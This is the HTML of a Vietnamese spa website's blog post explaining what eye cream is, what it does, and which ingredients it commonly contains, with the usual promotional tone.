xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info.zemaspa@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:*8686" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://zemaspa.com.vn/" title="Zema Spa - Hệ thống làm đẹp an toàn &#8211; chuyên nghiệp số #1 Việt Nam" rel="home">
		<img width="400" height="400" src="https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png" class="header_logo header-logo" alt="Zema Spa"/><img  width="400" height="400" src="https://zemaspa.com.vn/wp-content/uploads/2021/05/logo-zemaspa-com-vn.png" class="header-logo-dark" alt="Zema Spa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194 menu-item-design-default"><a href="https://zemaspa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/gioi-thieu/" class="nav-top-link">Về chúng tôi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li id="menu-item-7830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal row-dashed"  id="row-31601500">


	<div id="col-1864484779" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_769808001">
								<div class="img-inner dark" style="margin:0px 0px 0px 10px;">
			<img width="1024" height="1024" src="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png 1024w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-768x768.png 768w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-150x150.png 150w" sizes="(max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_769808001 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1521394260" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-mun/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị mụn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-nam-da/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị nám da			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-seo-ro/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị sẹo rỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-vitamin-c/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di vitamin c			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/phun-theu-chan-may/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ phun thêu chân mày			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-collagen/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di collagen			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hut-chi-thai-doc/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ hút chì thải độc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dich-vu-giam-mo/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ giảm mỡ cấp tốc			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-135397235" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hollywood-spectra-laser-triet-tieu-nam/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ Hollywood Spectra			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tai-sinh-nguyen-bao-goc-contra-gold/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tái sinh nguyên bào gốc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/xoa-nhan-vung-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ xóa nhăn vùng mắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/nang-co/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ nâng cơ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ ủ trắng da mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-body/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tắm trắng body			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-toan-than/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông toàn thân			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-nach/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông nách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-bikini/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông bikini			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Xem thêm			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div><style>#menu-item-7830 > .nav-dropdown {width: 1000px;}</style></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" class="nav-top-link">Kiến thức làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1226 active"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://zemaspa.com.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197 menu-item-design-default"><a href="https://zemaspa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://zemaspa.com.vn/bang-gia/" class="button primary is-small"  style="border-radius:99px;">
    <span>Đặt lịch</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-8270" class="post-8270 post type-post status-publish format-standard has-post-thumbnail hentry category-bi-quyet-cham-soc-da">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/" rel="category tag">Bí quyết chăm sóc da</a></h6>

<h1 class="entry-title">Kem mắt: Khái niệm, công dụng, cách sử dụng</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<p><em><b>Kem mắt </b><span style="font-weight: 400;">là một sản phẩm được sử dụng để nuôi dưỡng và tái tạo vùng da quanh mắt, đồng thời giúp ngăn chặn các dấu hiệu lão hóa sớm ở da. Dòng sản phẩm này có thể giải quyết những vấn đề thường gặp phải ở vùng da xung quanh mắt như: quầng thâm, chảy xệ, bọng mắt, rảnh mắt (do quá trình hoạt động của cơ mặt)&#8230;Hẳn là tất cả các chị em phụ nữ đều rất sợ phải đối diện với những vấn đề này. Cùng <strong><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">bí quyết chăm sóc da Zema Spa</a></strong> xem công dụng mà sản phẩm này mang lại cho chị em nhé. </span></em></p>
<div id="ez-toc-container" class="ez-toc-v2_0_33_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Nội dung</p>
<label for="item" class="cssicon"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></label><label for="item" class="cssiconcheckbox">1</label><input type="checkbox" id="item" ><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Kem_mat_la_gi" title="1. Kem mắt là gì?">1. Kem mắt là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Cong_dung_cua_kem_mat_doi_voi_vung_da_mat" title="2. Công dụng của kem mắt đối với vùng da mắt">2. Công dụng của kem mắt đối với vùng da mắt</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#21_Cong_dung_cua_kem_duong_mat" title="2.1 Công dụng của kem dưỡng mắt">2.1 Công dụng của kem dưỡng mắt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#22_Thanh_phan_cua_kem_duong_mat" title="2.2 Thành phần của kem dưỡng mắt">2.2 Thành phần của kem dưỡng mắt</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#3_Cach_su_dung_kem_mat_dung_cach" title="3. Cách sử dụng kem mắt đúng cách">3. Cách sử dụng kem mắt đúng cách</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#4_Mot_vai_luu_y_khi_su_dung_kem_duong_mat" title="4. Một vài lưu ý khi sử dụng kem dưỡng mắt">4. Một vài lưu ý khi sử dụng kem dưỡng mắt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#5_Kem_mat_co_that_su_can_thiet_trong_skincare_khong" title="5. Kem mắt có thật sự cần thiết trong skincare không?">5. Kem mắt có thật sự cần thiết trong skincare không?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_Kem_mat_la_gi"></span><b>1. Kem mắt là gì?</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Kem dưỡng mắt là một loại mỹ phẩm có công dụng nuôi dưỡng và tái tạo vùng da xung quanh mắt. Loại kem dưỡng này được sử dụng nhằm mục đích giúp ngăn chặn quá trình lão hóa da diễn ra quá sớm. Hay nói cách khác là đẩy lùi các dấu hiệu như nếp nhăn, vết chân chim, bọng mắt, da chùng nhão…Đồng thời giúp cho vùng da mắt trở nên đều màu hơn với da mặt.</span></p>
<figure id="attachment_8277" aria-describedby="caption-attachment-8277" style="width: 800px" class="wp-caption aligncenter"><img class="lazy-load wp-image-8277 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg" alt="Kem dưỡng mắt càng ngày càng được chị em tin dùng" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 1"><figcaption id="caption-attachment-8277" class="wp-caption-text">Kem dưỡng mắt càng ngày càng được chị em tin dùng</figcaption></figure>
<h2><span class="ez-toc-section" id="2_Cong_dung_cua_kem_mat_doi_voi_vung_da_mat"></span><b>2. Công dụng của kem mắt đối với vùng da mắt</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Đừng bao giờ nhầm lẫn kem dưỡng mắt với các loại kem dưỡng da thường dùng khác. Bởi vì đặc tính vùng da ở mắt bản chất đã khác với các vùng da khác trên mặt. Da mắt thường mỏng manh hơn rất nhiều nên cũng rất cần được chăm sóc cẩn thận, tỉ mỉ và chu đáo hơn. </span></p>
<h3><span class="ez-toc-section" id="21_Cong_dung_cua_kem_duong_mat"></span><b>2.1 Công dụng của kem dưỡng mắt</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Có lẽ chúng ta đã quá dễ dàng để đoán ra được công dụng chính của dòng kem này rồi. Đó chính là đánh bay những khuyết điểm ở vùng da quanh mắt. Đồng thời giúp làm mờ các quầng thâm do rối loạn giấc ngủ, hoặc do ảnh hưởng từ các tác nhân bên ngoài khác. Ngoài ra kem dưỡng mắt còn giúp hạn chế bọng mắt lộ rõ bên dưới vùng mắt rất hiệu quả.</span></p>
<figure id="attachment_8276" aria-describedby="caption-attachment-8276" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-8276 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-2.jpg" alt="Da mắt đều màu và sáng mịn hơn nhờ các sản phẩm dưỡng " width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-2.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-2-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 2"><figcaption id="caption-attachment-8276" class="wp-caption-text">Da mắt đều màu và sáng mịn hơn nhờ các sản phẩm dưỡng</figcaption></figure>
<p><span style="font-weight: 400;">Tùy thuộc vào tình trạng vùng da quanh mắt đang gặp phải mà bạn sẽ chọn những loại kem dưỡng phù hợp. Hiện nay có rất nhiều loại kem dưỡng mắt khác nhau, nhưng chủ yếu được chia thành hai loại kem dưỡng mắt chính bao gồm: dòng dưỡng mắt dành cho ban ngày và dòng dưỡng mắt dành cho ban đêm. </span></p>
<p><span style="font-weight: 400;">Tuy nhiên nhìn chung các loại </span><b>kem mắt</b><span style="font-weight: 400;"> đều mang tới những công dụng tốt cho vùng da quanh mắt. </span></p>
<h3><span class="ez-toc-section" id="22_Thanh_phan_cua_kem_duong_mat"></span><b>2.2 Thành phần của kem dưỡng mắt</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Để hiểu rõ hơn về công dụng của kem dưỡng mắt, hãy tìm hiểu các thành phần chủ yếu thường có trong dòng sản phẩm này hiện nay. Cụ thể như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Peptide: Một trong những hoạt chất giúp đẩy mạnh quá trình sản xuất collagen cực kì hiệu quả.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><a href="https://zemaspa.com.vn/niacinamide/" title="Niacinamide">Niacinamide</a>: Đây là hoạt chất hỗ trợ chống oxy hóa làm đều màu da và dưỡng ẩm mượt mà.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">AHA ( axit alpha hydroxy): Điều trị sắc tố da một cách hiệu quả.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ceramine: Chất cải thiện da và bổ sung độ ẩm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">SPF: Giúp chống lại tác hại của ánh nắng mặt trời.</span></li>
</ul>
<figure id="attachment_8275" aria-describedby="caption-attachment-8275" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-8275 size-full" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-3.jpg" alt="Kem dưỡng mắt giàu dưỡng chất và mang đến nhiều công dụng tốt cho da mắt" width="800" height="600" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-3.jpg 800w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-3-300x225.jpg 300w, https://zemaspa.com.vn/wp-content/uploads/2022/07/Kem-mat-3-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="Kem mắt: Khái niệm, công dụng, cách sử dụng 3"><figcaption id="caption-attachment-8275" class="wp-caption-text">Kem dưỡng mắt giàu dưỡng chất và mang đến nhiều công dụng tốt cho da mắt</figcaption></figure>
